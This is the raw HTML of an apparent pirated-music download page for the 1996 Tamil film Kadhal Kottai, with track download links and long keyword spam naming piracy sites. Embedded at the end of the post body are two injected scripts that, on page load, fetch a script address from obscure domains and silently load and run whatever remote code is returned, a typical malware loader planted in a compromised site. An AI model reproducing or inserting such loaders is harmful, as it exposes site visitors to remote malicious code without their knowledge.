<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C500%2C600%2C700%2C800%7CJost%3A400%2C500%2C600%2C700%7CInter+Tight%3Anormal%2C400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://masstamilan.ltd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masstamilan.ltd/wp-json/wp/v2/posts/12343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masstamilan.ltd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://masstamilan.ltd/?p=12343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masstamilan.ltd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masstamilan.ltd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-12343 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-3 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-12">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" width="360" height="38" alt="Masstamilan"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-footer-links" class="mobile-menu"><li id="menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="#">New88</a></li>
<li id="menu-item-7105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7105"><a href="https://masstamilan.ltd/get-in-touch/">Get In Touch</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7106"><a href="#">DMCA</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7107"><a href="#">Privacy Policy</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://masstamilan.ltd/" title="Masstamilan" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" class="logo-image" alt="Masstamilan" width="720" height="75" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-a ts-button1">
		Index	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
					</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="fixed" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://masstamilan.ltd/" title="Masstamilan" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" width="360" height="38" alt="Masstamilan"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://masstamilan.ltd/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://masstamilan.ltd/category/tamil-songs/"><span>Tamil Songs</span></a></span><span class="delim">&raquo;</span><span class="current">Kadhal Kottai</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://masstamilan.ltd/category/tamil-songs/" class="category" rel="category">Tamil Songs</a>
					</span>
					</div><h1 class="is-title post-title">Kadhal Kottai</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Domi Jhon' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a></span><span class="meta-item date"><time class="post-date" datetime="2024-05-03T11:10:35+00:00">May 3, 2024</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2025-10-13T09:00:32+00:00">October 13, 2025</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://masstamilan.ltd/kadhal-kottai/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;text=Kadhal%20Kottai" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FKadhal-Kottai.jpeg&#038;description=Kadhal%20Kottai" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;name=Kadhal%20Kottai" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#013e7274636b6462753c4a606569606d2433314a6e7575606827223132393a636e65783c69757571722432402433472433476c60727275606c686d606f2f6d75652433476a606569606d2c6a6e75756068243347" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://masstamilan.ltd/wp-content/uploads/2024/05/Kadhal-Kottai.jpeg" class="image-link media-ratio ratio-is-custom" title="Kadhal Kottai"><img width="696" height="348" src="https://masstamilan.ltd/wp-content/uploads/2024/05/Kadhal-Kottai.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Kadhal Kottai Tamil Movie Album Songs" sizes="(max-width: 696px) 100vw, 696px" title="Kadhal Kottai" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12343" class="post-12343 post type-post status-publish format-standard has-post-thumbnail category-tamil-songs">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&text=Kadhal%20Kottai" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FKadhal-Kottai.jpeg&description=Kadhal%20Kottai" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#ebd4989e89818e889fd6a08a8f838a87ced9dba0849f9f8a82cd89848f92d6839f9f9b98ced8aaced9adced9ad868a98989f8a8682878a85c5879f8fced9ad808a8f838a87c680849f9f8a82ced9ad" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-normal">

		
				
		<p><strong>Kadhal Kottai</strong> Tamil Movie Album Song<br />
Starring: <a href="https://masstamilan.ltd/">Ajith Kumar</a>, Devayani<br />
Musics: <a href="https://masstamilan.ltd/">Deva</a><br />
Language: Tamil<br />
Release Year: 1996</p>
<h2>Kadhal Kottai Tamil Songs Download Free Masstamilan</h2>
<div id="trackid-1" class="song-list">
<div class="songname"><span class="track-number">1</span> Vellerikka Pinju Vellerikka</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Krishna Raj, Deva</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81539" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-2" class="song-list">
<div class="songname"><span class="track-number">2</span> Sivappu Lolakku</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> S.P. Balasubrahmanyam</div>
<div class="details"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81538" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-3" class="song-list">
<div class="songname"><span class="track-number">3</span> Nalam Nalamariya Aval</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> S.P. Balasubrahmanyam, Anuradha Sriram</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81537" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-4" class="song-list">
<div class="songname"><span class="track-number">4</span> Mottu Mottu Malaradha</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Swarnalatha</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81536" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-5" class="song-list">
<div class="songname"><span class="track-number">5</span> Kavalai Padathey</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Deva</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81535" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-6" class="song-list">
<div class="songname"><span class="track-number">6</span> Kaalamellam Kadhal Vaazhga</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> P. Unnikrishnan, K. S. Chithra</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81534" rel="nofollow">Download</a></div>
</div>
</div>
<h4>Kadhal Kottai Movie Tag</h4>
<p>Kadhal Kottai songs<br />
Kadhal Kottai songs download<br />
<a href="https://masstamilan.ltd/">Kadhal Kottai</a> mp3 download<br />
Kadhal Kottai songs download masstamilan<br />
Kadhal Kottai Movie song download<br />
Kadhal Kottai song in <a href="https://masstamilan.ltd/">masstamilan</a><br />
Kadhal Kottai tamil song download<br />
masstamilan Kadhal Kottai songs<br />
www tamil Kadhal Kottai <a href="https://masstamilan.ltd/">masstamilan .com</a><br />
Kadhal Kottai songs 320Kbps download<br />
New tamil movie Kadhal Kottai songs<br />
songs download Kadhal Kottai movie<br />
<a href="https://masstamilan.ltd/">Kadhal Kottai</a> songs isaimini download<br />
Kadhal Kottai tamil songs download in 128kbps<br />
Kadhal Kottai all song mass tamilan<br />
mp3 songs Kadhal Kottai masstamilan download<br />
tamil mp3 songs <a href="https://masstamilan.ltd/">Kadhal Kottai</a> film<br />
Kadhal Kottai songs download kutty web<br />
Kadhal Kottai songs download tamilanda<br />
Kadhal Kottai issaihub<br />
<a href="https://masstamilan.ltd/">Kadhal Kottai</a> starmusiq<br />
1996 tamil songs Kadhal Kottai<br />
Kadhal Kottai song download Mass Tamilan<br />
Kadhal Kottai tamil ringtone download<br />
Kadhal Kottai tamil audio download<br />
Kadhal Kottai tamil mp3 free download 123musiq<br />
Kadhal Kottai movie bgm songs download<br />
Kadhal Kottai starmusiq audio song<br />
tamil cinema Kadhal Kottai music<br />
Kadhal Kottai film mp3 song<br />
Kadhal Kottai sen songs mp3 download<br />
Kadhal Kottai Tamil song lyrics<br />
Kadhal Kottai audio song download<br />
Kadhal Kottai tamil ringtone download<br />
Kadhal Kottai song download isaidub<br />
Kadhal Kottai film Song isaitamil<br />
Vijay Letest Movie Kadhal Kottai Songs<br />
new tamil movie Kadhal Kottai songs<br />
Kadhal Kottai songs download in masstamilan<br />
Kadhal Kottai songs mp3 download<br />
tamil new songs Kadhal Kottai<br />
Kadhal Kottai tamil cut songs download<br />
Kadhal Kottai Mp3 Song download<br />
Kadhal Kottai single song download<br />
Kadhal Kottai songs downlaod tamilwire<br />
Kadhal Kottai full songs download<br />
mp3 download Kadhal Kottai masstamilan24<br />
songs download Kadhal Kottai<br />
Kadhal Kottai theme song download<br />
Kadhal Kottai song download kuttywap<br />
Kadhal Kottai song download mp3<br />
Vijay Kadhal Kottai movie songs download<br />
Kadhal Kottai tamil theme music<br />
Mass Tamilan Kadhal Kottai songs download<br />
Kutty web Kadhal Kottai Song download<br />
atoz mp3 Kadhal Kottai Download<br />
Kadhal Kottai Movie southsongs<br />
southmp3 Kadhal Kottai Download Movie<br />
free tamil Kadhal Kottai song download<br />
Kadhal Kottai all songs Mass Tamilan<br />
Kadhal Kottai tamilan music download<br />
Kadhal Kottai tamilan movie free<br />
Kadhal Kottai 420kbps download<br />
Kadhal Kottai song iTunes<br />
Kadhal Kottai high qualiy song download<br />
Kadhal Kottai HD Audio Download<br />
Kadhal Kottai all track Download<br />
Kadhal Kottai movie new song download&lt;/p&gt;<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;text=Kadhal%20Kottai" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FKadhal-Kottai.jpeg&#038;description=Kadhal%20Kottai" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
